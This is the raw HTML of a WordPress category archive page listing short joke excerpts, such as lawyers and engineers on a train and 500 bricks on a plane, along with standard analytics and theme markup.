gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<meta name="generator" content="Site Kit by Google 1.110.0" /><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg"><!-- There is no amphtml version available for this URL. --><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="archive paged category category-jokes category-32 paged-13 category-paged-13 wp-theme-revenue hfeed">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/" aria-current="page">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area clear">

		<main id="main" class="site-main clear">

		<div class="breadcrumbs clear">
			<h1>
				All posts in Jokes			</h1>	
		</div><!-- .breadcrumbs -->

		<div id="recent-content" class="content-list">

			
<div id="post-2734" class="clear post-2734 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-9-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-9-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-9-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-9-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-9-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/">Three lawyers and three engineers are travelling by train to a conference.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 18, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/"></div>
<p>The three lawyers buy a ticket each while the engineers by only one. The lawyers laugh at the engineers crying how can three people travel by train using only one&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2734"
					data-ulike-nonce="645ffab413"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2734"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/three-lawyers-and-three-engineers-are-travelling-by-train-to-a-conference/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2734 -->
<div id="post-2732" class="clear post-2732 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/500-bricks-on-a-plane/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-10-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-10-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-10-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-10-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-10-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/500-bricks-on-a-plane/">500 bricks on a plane</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 18, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/500-bricks-on-a-plane/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/500-bricks-on-a-plane/"></div>
<p>Q. There are 500 bricks on a plane, one falls off, how many left? A. 499 Q. What are the 3 simple steps of putting an elephant in a refrigerator?&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/500-bricks-on-a-plane/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2732"
					data-ulike-nonce="06cb90a0ae"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2732"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+9"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/500-bricks-on-a-plane/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2732 -->
<div id="post-2729" class="clear post-2729 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-7-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-7-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-7-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-7-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-7-45x45.png 45w" sizes="(max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/">A policeman was interrogating 3 guys who were training to become detectives.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 8, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/"></div>
<p>To test their skills in recognizing a suspect, he shows the first guys a picture for 5 seconds and then hides it. &#8220;This is your suspect, how would you recognize&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2729"
					data-ulike-nonce="37de6a1500"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2729"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+1"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-policeman-was-interrogating-3-guys-who-were-training-to-become-detectives/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2729 -->
<div id="post-2726" class="clear post-2726 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/cancer/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-6-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-6-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-6-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-6-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-6-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/cancer/">Cancer!</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 8, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/cancer/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/cancer/"></div>
<p>Karen: Doctor, I&#8217;ve not been feeling well lately Doctor: Well, I&#8217;ve looked at your lab reports and I&#8217;m afraid I have some bad news&#8230; Karen: Don&#8217;t give me this lab&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/cancer/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2726"
					data-ulike-nonce="722e7d848d"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2726"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+4"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/cancer/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2726 -->
<div id="post-2723" class="clear post-2723 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/how-long/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-5-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-5-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-5-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-5-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-5-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/how-long/">How Long?</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 8, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/how-long/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/how-long/"></div>
<p>This guy sticks his head into a barbershop and asks, &#8220;How long before I can get a haircut?&#8221; The barber looks around the shop and says, &#8220;About two hours.&#8221; The&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/how-long/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2723"
					data-ulike-nonce="df59e2b2e8"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2723"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/how-long/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2723 -->
<div id="post-2720" class="clear post-2720 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-4-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-4-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-4-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-4-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2021/01/JokePin-4-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/">A boy is selling fish on a corner.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">January 8, 2021</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/"></div>
<p>To get his customers&#8217; attention, he begins yelling, &#8220;Dam fish for sale! Get your dam fish here!&#8221; A pastor hears this and asks, &#8220;Why are you calling them &#8216;dam fish.&#8217;&#8221;&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2720"
					data-ulike-nonce="64ee18873c"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2720"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/a-boy-is-selling-fish-on-a-corner/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2720 -->
<div id="post-2714" class="clear post-2714 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/">Several years ago, Andy was sentenced to prison. During his stay, he got along well with the guards and all his fellow inmates. The warden saw that deep down, Andy was a good person and made arrangements for Andy to learn a trade while doing his time.</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
	<div class="entry-summary">
		<div class="at-above-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/"></div>
<p>After three years, Andy was recognized as one of the best carpenters in the local area. Often he would be given a weekend pass to do odd jobs for the&#8230; <!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --></p>
<div class="at-below-post-cat-page addthis_tool" data-url="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/"></div>
<p><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="2714"
					data-ulike-nonce="e93ec77ccb"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_2714"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
			<span class="read-more"><a href="https://www.getfunwith.com/story/several-years-ago-andy-was-sentenced-to-prison-during-his-stay-he-got-along-well-with-the-guards-and-all-his-fellow-inmates-the-warden-saw-that-deep-down-andy-was-a-good-person-and-made-arrangeme/">Read more &raquo;</a></span>
	</div><!-- .entry-summary -->


</div><!-- #post-2714 -->
<div id="post-2711" class="clear post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-haha tag-jokes tag-lol">	

			<a class="thumbnail-link" href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">
			<div class="thumbnail-wrap">
				<img width="250" height="250" src="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-250x250.png 250w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-150x150.png 150w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-80x80.png 80w, https://www.getfunwith.com/story/wp-content/uploads/2020/12/JokePin-5-45x45.png 45w" sizes="auto, (max-width: 250px) 100vw, 250px" />			</div><!-- .thumbnail-wrap -->
		</a>
		

	<div class="entry-category">
		<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 	</div>

	<h2 class="entry-title"><a href="https://www.getfunwith.com/story/a-local-business-was-looking-for-office-help-they-put-a-sign-in-the-window-saying-help-wanted-must-be-able-to-type-must-be-good-with-a-computer-and-must-be-bilingual-we-are-an-equal-opportunity/">A local business was looking for office help. They put a sign in the window saying: &#8220;HELP WANTED. Must be able to type, must be good with a computer and must be bilingual. We are an Equal Opportunity Employer.&#8221;</a></h2>
	
	<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">December 30, 2020</span>
